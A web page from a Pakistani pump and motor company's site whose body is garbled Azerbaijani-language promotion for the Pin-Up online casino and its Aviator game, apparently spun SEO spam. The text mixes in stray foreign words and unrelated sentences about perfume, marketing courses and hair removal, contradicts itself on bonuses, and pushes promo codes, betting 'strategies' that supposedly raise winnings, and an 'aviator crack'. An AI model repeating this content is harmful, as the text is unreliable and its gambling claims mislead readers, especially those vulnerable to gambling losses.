<li>Onlayn kazinolarda pul əməliyyatlarıaktiv həyata keçirildiyi üçün bu məlumatları oğurlamaq istəyən bir çox internet xuliqanı olur. </li>
<li>Tərəfindən tənzimlənir və Kürasao yurisdiksiyasının lisenziyası ilə xidmət göstərir. </li>
<li>Kazinoda 10% keşbek aksiyası de uma şirkətin sevilən kampaniyalarındandır. </li>
<li>Klub yalnız etibarlı oyun provayderləri ilə əməkdaşlıq edir, müntəzəm olaraq tənzimləyici orqanlar tərəfindən yoxlamalardan keçir. </li>
<li>Təsadüfi nömrələr generatoru tərəfindən əvvəlcədən hesablanan anda Aviator potensial uduşların artımı dayanır. </li>
</ul>
<p>Bütün idman mərc oyunları həvəskarları üçün hər gün müxtəlif idman oyunları və matçlar mövcuddur.  İstənilən bonus promosyonunun müəyyən istifadə və mərc şərtləri var.  Qazanclı və müntəzəm bonuslara güvənmək üçün onlara əməl etməlisiniz.  Ad günü hədiyyəsi və ya şəxsi promosyonlar Pin-Up azerbaycan əlavə mükafat hesab olunur.  Bayram günü ərəfəsində və hər bir təsdiqlənmiş ad günü bonusu x50 mərc ilə aktivləşdirilə bilər.  Qarşıdan gələn promosyonlar haqqında məlumat müntəzəm olaraq kazino saytında dərc olunur.</p>
<h2 id="toc-0">Pin Upwards Casino Az Pulu Necə Yerləşdirmək Və Çıxarmaq Olar</h2>
<p>Bahsgel Online casino Onlayn Kömək həftənin hər günü day to day aktivdir.  Casino istifadəçiləri istənilən vaxt müştəri dəstəyi nümayəndələri ilə əlaqə saxlaya bilərlər.  Alhambradan Precious Pink ətiri xanımlar üçün çiçək qoxulu ətirdir.  Sosial Media Marketinq kursu Sosial Press Marketinq qısa olaraq SMM – sosial şəbəkələr üzərindən marketinq işlərinin həyata keçirilməsidir.  Hazırda günümüzdə bir çox şirkətlər sosial media üzərindən biznesini,  Sosial Media Marketinq kursu</p>
<ul>
<li>Bu cür onlayn qumar oyun avtomatlarının bir növ elektrum versiyasıdır. </li>
<li>Kazinonun partnyorluq etdiyi şifrələmə müəssisələri işinin əsl peşəkarıdır. </li>
<li>Tədqiqat üçün aviator crack statistik məlumatlar sərbəst mövcuddur və istənilən vaxt qumar janrının pərəstişkarına təqdim edilə bilər. </li>
<li>Oyun kateqoriyası böyük olan onlayn kazino drabbats oyun provayderləri ilə əməkdaşlıq edir. </li>
<li>Qeydiyyatı tamamladıqdan sonra gələcəkdə ödənişlərə güvənmək və loyallıq proqramı vasitəsilə avans əldə etmək üçün istifadəçi yoxlanılmalıdır. </li>
</ul>
<p>Bukmeker kontorunun rəhbərliyi ilk depozitə daha cox əlavə gətirəcək xüsusi promosyon kodundan istifadə etməyi tövsiyə edir.  Bu platforma həm də öz ziyarətçilərinə sistemdə sürətli qeydiyyatdan keçməyi təklif edir.  Bununla belə, yeni başlayanlar Aviator Spribe-i pulsuz oynaya bilərlər.  Aviator game məşhur onlayn kazinoların kataloqlarında yeni pin up bir əyləncədir.  Kifayət qədər qısa müddət ərzində proqram məhsulu inanılmaz dərəcədə populyarlaşdı.</p>
<h3 id="toc-1">Pin Up Aviator</h3>
<p>Pin Up şirkəti çoxşaxəli fəaliyyətlə məşğuldur, adi onlayn oyunlarla yanaşı, ziyarətçilər idmana mərc etmək imkanı əldə edirlər.  Azərbaycanlı qumarbazlar üçün müxtəlif idman yarışlarına mərclər də mövcuddur.  Pin-Up bet istifadə etmək imkanı yalnız real mərclərə və ödənişlərə hazır olan qeydiyyatdan keçmiş oyunçular üçün açıqdır.</p>
<p>Bu, əmsalın ən yaxşı qiymətində təyyarənin uçuşunu dayandıra bilən oyunun konsepsiyasıdır.  Bu slotda konkret oyun strategiyasını tətbiq etmək həqiqətən çətin olsa da, yaxşı nəticə əldə edə biləcəyiniz bir çox fəndlər var.  Məsələn, qalib strategiya oyun zamanı səbr və nisbətən böyük büdcədir.  Metodun mahiyyəti daimi kiçik mərclər sayəsində daha çox raund oynamaq və bununla da ümumi uduşlarınızı artırmaqdır.</p>
<h3 id="toc-2">Pin-up On Line Casino Geydiyyat &#038; Giriş</h3>
<p>Onlarda həm yeni başlayanlar, həm də daimi müştərilər iştirak edə bilər.  Hər bir qumarbaz fərdi promosyonlar barədə poçtla və ya şəxsi hesabında məlumatlandırılır.  Qeydiyyat mərhələsində tez-tez bir promosyon kodu tələb olunur və bu oyunçuya məlum olduqda u, ilk bonusunu balans artımından alır.  Pin Up promo kod yalnız cari kodu istifadə edə bilərsiniz.  Kazino yeni added bonus kodu buraxarsa, bu barədə müvafiq oyunçulara məlumat veriləcək.  Promosyon kodunun həmişə istifadə müddəti var, bu tarixdən sonra u, etibarlılığını itirir.</p>
<p>Stol oyunları kart oyunları və ya qumarın digər formalarıdır, adətən fişlər, zarlar və en este momento kartları əhatə edir. [newline]Bunun içində şans elementi də olacaq, yəni nəticə təsadüfi amillərdən asılıdır.  Onlayn stolüstü qumar oyunları oyunçulara evdə və ahora İnternetə qoşulan hər yerdə maraqlı bir prosesdən həzz almaq imkanı verir.  Oyunçular və dilerlər arasında qarşılıqlı əlaqə burada real vaxt rejimində video keçid vasitəsilə baş verir.</p>
<h2 id="toc-3">Pin Up Aviator Elanlari</h2>
<p>Beləliklə, ziyarətçi yatırdığı pula qənaət edə və eyni zamanda lazımi bacarıqları əldə edə biləcək.  Vaxt keçdikcə tarifin ölçüsü və uçuş müddəti artırıla bilər.  Statistik məlumat Pin – Up kazinosunun müştərisinə təqdim olunacaq.  Administrasiya müştərilərini daim maraqlı yeniliklərlə sevindirir.  Qısa bir anket doldurduqdan sonra, bir slot azarkeşi onu şəxsi hesabına aparacaq bir keçid alacaq mostbet oyunu.</p>
<ul>
<li>Davamlı olaraq eyni ödəniş sistemindən istifadə etmək, həmçinin onun vasitəsilə hesabdan pul çıxarmaq tövsiyə olunur. </li>
<li>Kazinonun qabaqcıl və peşəkar dəstək xidməti, etibarlıödəmə sistemi onu onlayn kazinolar arasında çox üstün tutulmasının səbəblərindən biridir. </li>
<li>Potensial qazanc ekrandakı təyyarənin hündürlüyündən asılıdır. </li>
<li>Şəxsi hesabınızdan istifadə pin up promo kod aktivləşdirə bilərsiniz. </li>
</ul>
<p>Pin-up onlayn kazinolarının çeşidi seçimlərin zənginliyi ilə seçilir.  Siz &#8220;Aviator game&#8221;-i yerli əsas paneldə asanlıqla tapadera bilərsiniz.  Bu qədər çeşidlər arasında pin-up aviator game slot machine maşını oyun portalının kataloqunda öz layiqli yerini tutur.</p>
<h2 id="toc-4">Pin Upward Casino – Azerbaycan Online Kazino</h2>
<p>Davamlı olaraq eyni ödəniş sistemindən istifadə etmək, həmçinin onun vasitəsilə hesabdan pul çıxarmaq tövsiyə olunur.  Oyunlarda uduşlar aldıqdan sonra hər bir qumarbaz hesabdan pul çıxarmağı gözləyə bilər.</p>
<p>Siz ödənişli olaraq tamamilə bütün oyunları oynaya bilərsiniz.  Bunun üçün qumarbaz depozit qoyur və seçilmiş əyləncəyə real mərc edir.  Oyunun RTP-si nə qədər yüksək olarsa, qalibiyyət halında ödənişlər bir um qədər yüksək olar.  Slotlar, rulet, baccarat, poker, canlı kazino &#8211; bütün bu əyləncələrdə siz mərc edə və həqiqətən pul qazana bilərsiniz.  Kazinoda hər hansı problem yaranarsa, dərhal texniki dəstəyə müraciət etmək tövsiyə olunur.  Bunu gecə-gündüz işləyən onlayn söhbət vasitəsilə etmək tez və asandır.</p>
<h3 id="toc-5">Azərbaycanda Mövcud Olan Depozit Və Çıxarma Metodları</h3>
<p>Oyunçu slotun demo versiyasını, terme conseillé oyunu ruletini, həmçinin canlı dilerlərlə oyunları işlədə  bilər.  Bundan əlavə, oyun operatoru davamlı olaraq Puzzle Drops, Golden Time və möhkəm pul mükafatlarının oynanıldığı digər <a href="https://pinup-bet-aze.com/" target="_blank" rel="noopener">http://pinup-bet-aze.com/</a> turnirlər keçirir.  Pin-up onlayn kazino öz oyunçularına proqramı smartfonlarına yükləmək üçün unikal imkan təklif edir. [newline]Rahat proqram portativ cihazla oyunu sürətli və xoş edir.  Bundan əlavə, onun funksionallığı masaüstü versiyasından çox da fərqlənmir.</p>
<ul>
<li>Aviator oyunu az qaydaları o qədər sadədir ki, hətta sobre yeni başlayanlar da onları idarə edə bilər. </li>
<li>Bu səbəbdən Pin Upward AZ böyük bir şöbədən ibarət müştəri xidməti departamenti yaradaraq müştərilərini maksimum razı salmağa çalışır. </li>
<li>Bununla oyunçular bütün məşhur platformalarda mərc etməyə davam edə bilərlər. </li>
<li>50 pulsuz fırlanma dərhal hesablanır, növbəti beş gün ərzində 40 pulsuz fırlanma. </li>
</ul>
<p>Pin Up qeydiyyatdan kecmek üçün siz qeydiyyat təlimatlarına bir-bir əməl etməli və sonra hesabınızı yoxlamalısınız.  Kazinoda qeydiyyat tez və sadədir, sadəcə bir neçə zəruri addımdan ibarətdir.</p>
<h3 id="toc-6">Onde Encontro O App De Uma Casa Pin Upward Aviator? </h3>
<p>Demo versiyalar qumarbazların kazino saytında mövcud olan bütün maşınları sınaqdan keçirməsi üçün yaradılmışdır.  Bu, müntəzəm olaraq qazanmaq istəyənlər üçün çox faydalıdır.  Sayt Pinup az hər bir slotun pulsuz rejimi pullu ilə tam uyğundur, yəni içindəki maşınlar istifadəçinin pul üçün oynadığı zamanla eyni davranır.</p>
<p>Bəzi hallarda bu göstərici uzanaraq 3-5 iş günü də ola bilər.  İstifadəçinin seçdiyi ödəmə sistemindən asılı olaraq pulun köçməsi üçün tələb olunan vaxt dəyişir.  Mobil versiyaya eynilə veb-sayta daxil olduğunuz kimi daxil olursunuz.  Bu günə qədər arzuolunmaz tüklər üçün bir çox üsul istifadə etdiniz Pul bir  neçə sewaktu ərzində karta və ya elektron cüzdana köçürüləcək.</p>
<h2 id="toc-7">Ios Üçün Pin-up Casino Apk-nı Necə Yükləmək Və Quraşdırmaq Olar</h2>
<p>Bu, məcburi qeydiyyat və depozit qoymadan əylənmək üçün oynamağa imkan verir.  Avtorizasiya prosedurunu uğurla başa vurmuş oyunçu müxtəlif ödəniş sistemlərindən, u cümlədən bank kartlarından istifadə edə bilər.  Hesabınıza pul yatırdıqdan sonra siz real pul mərclərinə keçə və kazinodan bonuslar əldə edə bilərsiniz.</p>
<ul>
<li>Aviator game məşhur onlayn kazinoların kataloqlarında yeni pin up bir əyləncədir. </li>
<li>Pin Up promo kod yalnız cari kodu istifadə edə bilərsiniz. </li>
<li>Bu, bonusun çıxarılması onun öz qaydaları (şəxsi hədiyyə və ya cashback) ilə təmin edildiyi təqdirdə mümkündür. </li>
<li>Bu oyunlara qoyulan uduşlar böyük olsa da, itirmək riski də böyükdür. </li>
<li>Proqramı Search engines Play Market və en este momento App Store-dan yükləməlisiniz. </li>
</ul>
<p>Canlı oyunları oynamaq üçün onları yükləməyə ehtiyac yoxdur, bütün proses onlayndır.  Belə oyunların yeganə xüsusiyyəti onlarda olan hərəkətlərin yalnız real pul üçün olmasıdır.</p>
<h3 id="toc-8">Pin-up Casino Nədir? </h3>
<p>Ruletin bütün növləri saytın müvafiq bölməsində yerləşdirilib və siz onları həm ödənişli, həm də pulsuz oynaya bilərsiniz.  Bu cür oyunu oynamaq üçün onu yükləməyə də ehtiyac yoxdur.  Stolüstü oyunlar kateqoriyasına bakara, blackjack, holdem poker və s.  Bu oyunları real vaxt rejimində real dilerlərlə oynamaq olar.  Azərbaycanlı oyunçular arasında Black Jack A, Craps, 2 Hand Casino Hold&#8217;Em ən populyarlarıdır.</p>
<ul>
<li>Mövcud ödəniş sistemləri ilə tanış olduqdan sonra şəxsi hesabınıza pul köçürə bilərsiniz. </li>
<li>Sistemdəki kiçik qüsurlar şirkəti daim öz fəaliyyətini təkmilləşdirməyə və inkişaf etdirməyə sövq edir. </li>
<li>Depozitlər, pulsuz mərclər, idman bonusları, promosyon kodları, kuponlar və müxtəlif promosyonlar yoxdur. </li>
<li>Bu platforma həm də öz ziyarətçilərinə sistemdə sürətli qeydiyyatdan keçməyi təklif edir. </li>
<li>Çıxarış zamanı oyunçunun müraciəti, bonusun mərc edilməsi, ödəniş sisteminin qaydalarına və kazinonun şərtlərinə uyğunluğu nəzərdən keçirilir. </li>
</ul>
<p>Bütün oyun daha kiçik dəyərdən daha böyük dəyərə doğru partlayış prinsipinə uyğun olaraq həyata keçirilir.  Partlayışın gücü təyyarənin qalxması zamanı artan əmsalın dəyəri ilə müəyyən edilir.  Nə 0 olan geri ödəmə faizi, nə də qeyri-sabitlik qalib nəticəyə təsir göstərmir.  Eyni zamanda, digər oyunçuların bu uçuşa nə qədər mərc etdiyini görə biləcəksiniz.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/14/%d1%80in-u%d1%80-%d0%b0z%d0%b5rb%d0%b0y%d1%81%d0%b0n-bukm%d0%b5k%d0%b5r-k%d0%bent%d0%berunun-r%c9%99smi-s%d0%b0yti/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Рin Uр Аzеrbаyсаn Bukmеkеr Kоntоrunun Rəsmi Sаytı</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2023/07/14/pinup-on-line-casino-az%c9%99rbaycan-oyunculari-ucun-%c9%99n-yaxsi-bonuslar-2023-roulette77/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Pinup On Line Casino Azərbaycan Oyunçuları Üçün Ən Yaxşı Bonuslar 2023 Roulette77</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
